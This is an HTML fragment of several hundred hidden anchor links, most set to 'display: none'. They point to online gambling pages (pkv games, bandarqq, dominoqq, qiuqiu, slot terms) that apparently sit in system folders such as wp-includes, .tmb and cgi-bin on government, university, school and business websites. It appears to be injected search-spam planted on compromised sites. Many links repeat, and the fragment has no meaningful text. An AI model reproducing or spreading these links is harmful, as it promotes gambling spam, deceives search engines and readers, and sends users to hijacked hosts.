<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>

<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
